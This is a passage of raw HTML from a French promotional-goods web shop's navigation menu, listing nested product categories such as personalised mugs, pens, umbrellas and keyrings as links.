		<li id="menu-item-647701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647701 "><a href="https://www.e-dkado-pro.fr/bonnet-publicitaire">Bonnet publicitaire</a></li>
		<li id="menu-item-647702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647702 "><a href="https://www.e-dkado-pro.fr/casquette-publicitaire">Casquette publicitaire</a></li>
		<li id="menu-item-647703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647703 "><a href="https://www.e-dkado-pro.fr/chapeau-personnalise">Chapeau personnalisé</a></li>
	</ul>
</li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153 "><a href="https://www.e-dkado-pro.fr/autre-textile-personnalisable">Autre textile personnalisable</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-7413135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7413135 "><a href="https://www.e-dkado-pro.fr/echarpes-personnalisees">Echarpes personnalisées</a></li>
		<li id="menu-item-647704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647704 "><a href="https://www.e-dkado-pro.fr/cache-cou-personnalise">Cache cou personnalisé</a></li>
		<li id="menu-item-647705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647705 "><a href="https://www.e-dkado-pro.fr/chaussettes-personnalisees">Chaussettes personnalisées</a></li>
		<li id="menu-item-4938554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4938554 "><a href="https://www.e-dkado-pro.fr/chaussure-et-pantoufle-personnalisee">Chaussure et pantoufle personnalisée</a></li>
		<li id="menu-item-647706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647706 "><a href="https://www.e-dkado-pro.fr/couverture-publicitaire">Couverture publicitaire</a></li>
		<li id="menu-item-647707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647707 "><a href="https://www.e-dkado-pro.fr/serviette-publicitaire">Serviette publicitaire</a></li>
		<li id="menu-item-647708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647708 "><a href="https://www.e-dkado-pro.fr/gant-personnalisable">Gant personnalisable</a></li>
		<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-157 "><a href="https://www.e-dkado-pro.fr/ecussons-personnalises">Ecusson Personnalisé</a></li>
		<li id="menu-item-4756736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4756736 "><a href="https://www.e-dkado-pro.fr/sous-vetements-personnalises">Sous-vêtements personnalisés</a></li>
		<li id="menu-item-7420039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7420039 "><a href="https://www.e-dkado-pro.fr/linge-de-maison">Linge de maison</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-149"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-149 "><a href="https://www.e-dkado-pro.fr/mugs-gourdes-publicitaires">Mugs &amp; gourdes</a>
<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2022/08/MUG-ET-GOURDE.png)" class="sub-menu hidden">
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-151 "><a href="https://www.e-dkado-pro.fr/mug-personnalise">Mug personnalisé</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-182338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182338 "><a href="https://www.e-dkado-pro.fr/mug-personnalise-pas-cher">Mug personnalisé pas cher</a></li>
		<li id="menu-item-182339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182339 "><a href="https://www.e-dkado-pro.fr/mug-pour-impression-photo">Mug pour impression photo</a></li>
		<li id="menu-item-182340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182340 "><a href="https://www.e-dkado-pro.fr/mug-a-emporter-personnalise">Mug à emporter personnalisé</a></li>
		<li id="menu-item-182342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182342 "><a href="https://www.e-dkado-pro.fr/tasse-personnalisee">Tasse personnalisée</a></li>
	</ul>
</li>
	<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-175 "><a href="https://www.e-dkado-pro.fr/thermos-publicitaire">Thermos Publicitaire</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-182344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182344 "><a href="https://www.e-dkado-pro.fr/mug-thermos-personnalise">Mug thermos personnalisé</a></li>
		<li id="menu-item-182345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182345 "><a href="https://www.e-dkado-pro.fr/bouteille-isotherme-personnalisable">Bouteille isotherme personnalisable</a></li>
	</ul>
</li>
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-150 "><a href="https://www.e-dkado-pro.fr/bouteille-gourde-avec-logo">Bouteille et Gourde avec Logo</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-182347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182347 "><a href="https://www.e-dkado-pro.fr/gourde-en-inox-et-aluminium-personnalisee">Gourde en inox et aluminium personnalisée</a></li>
		<li id="menu-item-182348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182348 "><a href="https://www.e-dkado-pro.fr/gourde-en-plastique-personnalisee">Gourde en plastique personnalisée</a></li>
		<li id="menu-item-182349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182349 "><a href="https://www.e-dkado-pro.fr/gourde-sport-personnalisable">Gourde en verre personnalisable</a></li>
		<li id="menu-item-182350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182350 "><a href="https://www.e-dkado-pro.fr/gourde-sport-personnalisable-bouteille-gourde-avec-logo">Gourde sport personnalisable</a></li>
	</ul>
</li>
	<li id="menu-item-182351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182351 "><a href="https://www.e-dkado-pro.fr/verres-et-gobelets-publicitaires">Verres et gobelets publicitaires</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-748768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-748768 "><a href="https://www.e-dkado-pro.fr/gobelet-reutilisable-personnalise">Gobelet réutilisable personnalisé</a></li>
		<li id="menu-item-182353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182353 "><a href="https://www.e-dkado-pro.fr/verre-personnalise">Verre personnalisé</a></li>
		<li id="menu-item-182354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182354 "><a href="https://www.e-dkado-pro.fr/sous-bock-personnalise">Sous-bock personnalisé</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-117"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-117 "><a href="https://www.e-dkado-pro.fr/bureau-salon">Bureau &amp; salon</a>
<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2022/08/BUREAU-ET-SALON-e1681983083460.png)" class="sub-menu hidden">
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-120 "><a href="https://www.e-dkado-pro.fr/carnet-personnalise">Carnet personnalisable</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-182355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182355 "><a href="https://www.e-dkado-pro.fr/bloc-feuille-et-post-it-personnalise">Bloc feuille et post it personnalisé</a></li>
		<li id="menu-item-182356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182356 "><a href="https://www.e-dkado-pro.fr/carnet-personnalise-avec-stylo">Carnet personnalisé avec stylo</a></li>
		<li id="menu-item-182357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182357 "><a href="https://www.e-dkado-pro.fr/conferencier-personnalise">Conférencier personnalisé</a></li>
		<li id="menu-item-182358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182358 "><a href="https://www.e-dkado-pro.fr/bloc-note-personnalise">Bloc note personnalisé</a></li>
		<li id="menu-item-182359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182359 "><a href="https://www.e-dkado-pro.fr/cahier-personnalisable">Cahier personnalisable</a></li>
	</ul>
</li>
	<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-119 "><a href="https://www.e-dkado-pro.fr/calendrier-personnalise">Calendrier personnalisé</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-182360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182360 "><a href="https://www.e-dkado-pro.fr/calendrier-bancaire-personnalise">Calendrier bancaire personnalisé</a></li>
		<li id="menu-item-182361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182361 "><a href="https://www.e-dkado-pro.fr/calendrier-chevalet-personnalisable">Calendrier chevalet personnalisable</a></li>
		<li id="menu-item-182362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182362 "><a href="https://www.e-dkado-pro.fr/calendrier-sous-main-publicitaire">Calendrier sous main publicitaire</a></li>
		<li id="menu-item-182363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182363 "><a href="https://www.e-dkado-pro.fr/calendrier-sur-mesure">Calendrier sur mesure</a></li>
		<li id="menu-item-182364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182364 "><a href="https://www.e-dkado-pro.fr/agenda-personnalisable">Agenda personnalisable</a></li>
	</ul>
</li>
	<li id="menu-item-182365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182365 "><a href="https://www.e-dkado-pro.fr/accessoires-de-bureau-personnalises">Accessoires de bureau personnalisés</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-172 "><a href="https://www.e-dkado-pro.fr/tapis-de-souris-personnalisables">Tapis de souris personnalisable</a></li>
		<li id="menu-item-182366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182366 "><a href="https://www.e-dkado-pro.fr/regle-publicitaire">Règle publicitaire</a></li>
		<li id="menu-item-182367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182367 "><a href="https://www.e-dkado-pro.fr/trousse-publicitaire">Trousse publicitaire</a></li>
		<li id="menu-item-182369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182369 "><a href="https://www.e-dkado-pro.fr/calculatrice-personnalisee">Calculatrice personnalisée</a></li>
		<li id="menu-item-182370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182370 "><a href="https://www.e-dkado-pro.fr/porte-cartes-publicitaire">Porte-cartes publicitaire</a></li>
		<li id="menu-item-182371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182371 "><a href="https://www.e-dkado-pro.fr/pots-a-crayons-personnalisables">Pot à crayons personnalisable</a></li>
		<li id="menu-item-182372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182372 "><a href="https://www.e-dkado-pro.fr/autres-objets-de-bureaux-avec-logo">Autres objets de bureaux avec logo</a></li>
		<li id="menu-item-182373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182373 "><a href="https://www.e-dkado-pro.fr/horloge-personnalisee">Horloge personnalisée</a></li>
	</ul>
</li>
	<li id="menu-item-182374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182374 "><a href="https://www.e-dkado-pro.fr/salon-et-evenement">Salon et évènement</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173 "><a href="https://www.e-dkado-pro.fr/tours-de-cou-personnalises">Tour de cou personnalisable</a></li>
		<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-118 "><a href="https://www.e-dkado-pro.fr/bracelet-publicitaire">Bracelet publicitaire</a></li>
		<li id="menu-item-182375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182375 "><a href="https://www.e-dkado-pro.fr/badge-personnalise">Badge personnalisé</a></li>
		<li id="menu-item-182376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182376 "><a href="https://www.e-dkado-pro.fr/trophee-personnalisable">Trophée personnalisable</a></li>
		<li id="menu-item-671890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-671890 "><a href="https://www.e-dkado-pro.fr/magnet-personnalise">Magnet personnalisé</a></li>
		<li id="menu-item-671866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-671866 "><a href="https://www.e-dkado-pro.fr/signaletique">Signalétique</a></li>
		<li id="menu-item-743768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-743768 "><a href="https://www.e-dkado-pro.fr/hygiene-securite">Hygiène sécurité</a></li>
		<li id="menu-item-6473299"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6473299 "><a href="https://www.e-dkado-pro.fr/ballon-personnalise">Ballon Personnalisé</a></li>
	</ul>
</li>
	<li id="menu-item-182377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182377 "><a href="https://www.e-dkado-pro.fr/gastronomie-et-boisson">Gastronomie et boisson</a>
	<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2023/08/BALLON-PERSONNALISE.jpg)" class="sub-menu hidden">
		<li id="menu-item-182381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182381 "><a href="https://www.e-dkado-pro.fr/confiseries-personnalisees">Confiserie personnalisée</a></li>
		<li id="menu-item-182378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182378 "><a href="https://www.e-dkado-pro.fr/chocolat-personnalise">Chocolat personnalisé</a></li>
		<li id="menu-item-182379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182379 "><a href="https://www.e-dkado-pro.fr/snack-et-aperitif">Snack et Aperitif</a></li>
		<li id="menu-item-182382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182382 "><a href="https://www.e-dkado-pro.fr/coffrets-bouteille-verres">Coffrets Bouteille &amp; Verres</a></li>
		<li id="menu-item-182380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182380 "><a href="https://www.e-dkado-pro.fr/autre-gourmandise-personnalisable">Autre gourmandise personnalisable</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-182383"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182383 "><a href="https://www.e-dkado-pro.fr/ecriture">Ecriture</a>
<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2022/08/ECRITURE.png)" class="sub-menu hidden">
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-171 "><a href="https://www.e-dkado-pro.fr/stylo-publicitaire">Stylo publicitaire</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-182386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182386 "><a href="https://www.e-dkado-pro.fr/parure-de-stylo-personnalisee">Parure de stylo personnalisée</a></li>
		<li id="menu-item-182387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182387 "><a href="https://www.e-dkado-pro.fr/stylos-personnalises-pas-chers">Stylo personnalisé pas cher publicitaire</a></li>
		<li id="menu-item-182388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182388 "><a href="https://www.e-dkado-pro.fr/stylo-en-metal-personnalise">Stylo en métal personnalisé</a></li>
		<li id="menu-item-182389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182389 "><a href="https://www.e-dkado-pro.fr/stylet-personnalise">Stylet personnalisé</a></li>
		<li id="menu-item-182390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182390 "><a href="https://www.e-dkado-pro.fr/roller-personnalise">Roller personnalisé</a></li>
		<li id="menu-item-182391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182391 "><a href="https://www.e-dkado-pro.fr/surligneur-personnalise">Surligneur personnalisé</a></li>
		<li id="menu-item-182392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182392 "><a href="https://www.e-dkado-pro.fr/stylo-bic-personnalise">Stylo Bic Personnalisé</a></li>
	</ul>
</li>
	<li id="menu-item-182393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182393 "><a href="https://www.e-dkado-pro.fr/crayon-publicitaire">Crayon publicitaire</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-182394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182394 "><a href="https://www.e-dkado-pro.fr/crayon-a-papier-personnalise">Crayon à papier personnalisé</a></li>
		<li id="menu-item-182395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182395 "><a href="https://www.e-dkado-pro.fr/porte-mines-personnalise">Porte-mines personnalisé</a></li>
		<li id="menu-item-182396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182396 "><a href="https://www.e-dkado-pro.fr/crayon-de-couleur-personnalise">Crayon de couleur personnalisé</a></li>
	</ul>
</li>
	<li id="menu-item-182401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182401 "><a href="https://www.e-dkado-pro.fr/accessoires-decriture">Accessoires d&rsquo;écriture</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-182397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182397 "><a href="https://www.e-dkado-pro.fr/gomme-personnalisee">Gomme personnalisée</a></li>
		<li id="menu-item-182398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182398 "><a href="https://www.e-dkado-pro.fr/craie-personnalisable">Craie personnalisable</a></li>
		<li id="menu-item-182399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182399 "><a href="https://www.e-dkado-pro.fr/taille-crayons-personnalise">Taille-crayons personnalisé</a></li>
		<li id="menu-item-182400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182400 "><a href="https://www.e-dkado-pro.fr/ecriture-enfant">Ecriture Enfant</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-647669"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647669 "><a href="https://www.e-dkado-pro.fr/fidelisation">Fidélisation</a>
<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2023/04/AUTRES-GOODIES-V2.png)" class="sub-menu hidden">
	<li id="menu-item-647673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647673 "><a href="https://www.e-dkado-pro.fr/parapluies-personnalises">Parapluie personnalisable</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647671 "><a href="https://www.e-dkado-pro.fr/parapluie-classique">Parapluie classique</a></li>
		<li id="menu-item-647674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647674 "><a href="https://www.e-dkado-pro.fr/parapluie-pliable">Parapluie pliable</a></li>
		<li id="menu-item-647672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647672 "><a href="https://www.e-dkado-pro.fr/parapluie-pas-chere">Parapluie pas cher</a></li>
		<li id="menu-item-647675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647675 "><a href="https://www.e-dkado-pro.fr/parapluie-xxl">Parapluie XXL</a></li>
		<li id="menu-item-647670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647670 "><a href="https://www.e-dkado-pro.fr/autre-parapluie-personnalise">Autre parapluie personnalisé</a></li>
	</ul>
</li>
	<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-141 "><a href="https://www.e-dkado-pro.fr/pin-s-personnalises">Pin&rsquo;s personnalisable</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647685 "><a href="https://www.e-dkado-pro.fr/pins-personnalise-en-metal">Pin’s personnalisé en métal, sur mesure</a></li>
		<li id="menu-item-647686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647686 "><a href="https://www.e-dkado-pro.fr/pins-personnalise-en-plastique">Pins personnalisé en plastique</a></li>
		<li id="menu-item-647687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647687 "><a href="https://www.e-dkado-pro.fr/pins-personnalise-en-resine">Pin&rsquo;s personnalisé en Résine</a></li>
	</ul>
</li>
	<li id="menu-item-5998901"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5998901 "><a href="https://www.e-dkado-pro.fr/briquets-personnalises">Briquet personnalisé</a></li>
	<li id="menu-item-6741016"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6741016 "><a href="https://www.e-dkado-pro.fr/preservatif-personnalise">Preservatif Personnalisé</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110 "><a href="https://www.e-dkado-pro.fr/boites-accessoires">Boites &amp; Accessoires</a>
	<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2023/06/BRIQUET-PUBLICITAIRE.jpg)" style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2023/09/PRESERVATIF-PERSONNALISE.jpg)" class="sub-menu hidden">
		<li id="menu-item-1524756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1524756 "><a href="https://www.e-dkado-pro.fr/boites-aluminium">Boites en métal et aluminium personnalisées</a></li>
		<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114 "><a href="https://www.e-dkado-pro.fr/boites-carton">Boite carton personnalisable &#8211; Emballage sur mesure</a></li>
		<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113 "><a href="https://www.e-dkado-pro.fr/boites-en-bois-ecologiques">Boites en bois &amp; écologiques</a></li>
		<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-115 "><a href="https://www.e-dkado-pro.fr/boites-plastiques">Boites plastiques</a></li>
		<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-111 "><a href="https://www.e-dkado-pro.fr/attaches-accessoires">Attaches &amp; accessoires</a></li>
		<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-116 "><a href="https://www.e-dkado-pro.fr/packaging-sur-mesure">Packaging sur mesure</a></li>
	</ul>
</li>
	<li id="menu-item-647694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647694 "><a href="https://www.e-dkado-pro.fr/bien-etre">Bien être</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647695 "><a href="https://www.e-dkado-pro.fr/bougie-publicitaire">Bougie publicitaire</a></li>
		<li id="menu-item-647696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647696 "><a href="https://www.e-dkado-pro.fr/balle-anti-stress-personnalisable">Balle anti-stress personnalisable</a></li>
		<li id="menu-item-647697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647697 "><a href="https://www.e-dkado-pro.fr/miroir-de-poche-personnalise">Miroir de poche personnalisé</a></li>
		<li id="menu-item-647693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647693 "><a href="https://www.e-dkado-pro.fr/autre-produits-de-bien-etre">Autres produits de bien être</a></li>
	</ul>
</li>
	<li id="menu-item-647691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647691 "><a href="https://www.e-dkado-pro.fr/objet-publicitaire-de-securite">Objet publicitaire de sécurité</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647688 "><a href="https://www.e-dkado-pro.fr/accessoire-de-securite-pour-la-voiture-publicitaire">Accessoire de sécurité pour la voiture publicitaire</a></li>
		<li id="menu-item-647689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647689 "><a href="https://www.e-dkado-pro.fr/accessoire-de-securite-pour-le-velo-publicitaire">Accessoire de sécurité pour le vélo publicitaire</a></li>
		<li id="menu-item-647692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647692 "><a href="https://www.e-dkado-pro.fr/trousse-de-secours-publicitaire">Trousse de secours publicitaire</a></li>
		<li id="menu-item-647690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647690 "><a href="https://www.e-dkado-pro.fr/gilet-de-securite-personnalise">Gilet de sécurité personnalisé</a></li>
	</ul>
</li>
	<li id="menu-item-5948464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5948464 "><a href="https://www.e-dkado-pro.fr/porte-cles-publicitaire">Porte-clés publicitaire</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647676 "><a href="https://www.e-dkado-pro.fr/porte-cles-jeton-personnalises">Porte-clés jeton personnalisés</a></li>
		<li id="menu-item-647677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647677 "><a href="https://www.e-dkado-pro.fr/porte-cles-en-metal-personnalise">Porte-clés en métal personnalisé</a></li>
		<li id="menu-item-647678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647678 "><a href="https://www.e-dkado-pro.fr/porte-cles-en-pvc-personnalise">Porte-clés en pvc personnalisé</a></li>
		<li id="menu-item-647681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647681 "><a href="https://www.e-dkado-pro.fr/porte-cles-en-cuir-personnalise">Porte-clés en cuir personnalisé</a></li>
		<li id="menu-item-647680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647680 "><a href="https://www.e-dkado-pro.fr/porte-cles-en-tissu-personnalise">Porte-clés en tissu personnalisé</a></li>
		<li id="menu-item-647682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647682 "><a href="https://www.e-dkado-pro.fr/porte-cles-lampe-personnalise">Porte-clés lampe personnalisé</a></li>
		<li id="menu-item-647683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647683 "><a href="https://www.e-dkado-pro.fr/porte-cles-en-bois-personnalise">Porte-clés en bois personnalisé</a></li>
		<li id="menu-item-647679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647679 "><a href="https://www.e-dkado-pro.fr/porte-cles-en-plastique-personnalises-pas-chere">Porte-clés en plastique personnalisés pas chers</a></li>
		<li id="menu-item-647684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647684 "><a href="https://www.e-dkado-pro.fr/porte-cle-sur-mesure">Porte-clés sur-mesure</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-647709"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647709 "><a href="https://www.e-dkado-pro.fr/loisirs">Loisirs</a>
<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2023/04/LOISIRS-V2.png)" class="sub-menu hidden">
	<li id="menu-item-647733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647733 "><a href="https://www.e-dkado-pro.fr/accessoire-de-voyage-personnalise">Accessoire de voyage personnalisé</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647734 "><a href="https://www.e-dkado-pro.fr/accessoires-de-toilette-publicitaires">Accessoires de toilette publicitaires</a></li>
		<li id="menu-item-647735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647735 "><a href="https://www.e-dkado-pro.fr/adaptateur-de-voyage">Adaptateur de voyage</a></li>
		<li id="menu-item-647736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647736 "><a href="https://www.e-dkado-pro.fr/article-de-voyage">Article de voyage</a></li>
		<li id="menu-item-647737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647737 "><a href="https://www.e-dkado-pro.fr/boussole-personnalisee">Boussole personnalisée</a></li>
		<li id="menu-item-647738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647738 "><a href="https://www.e-dkado-pro.fr/jumelle-publicitaire">Jumelle publicitaire</a></li>
	</ul>
</li>
	<li id="menu-item-647717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647717 "><a href="https://www.e-dkado-pro.fr/jeux-personnalises-poublicitaires">Jeux personnalisés publicitaires</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647718 "><a href="https://www.e-dkado-pro.fr/jeux-de-plein-air-personnalise">Jeux de plein air personnalisé</a></li>
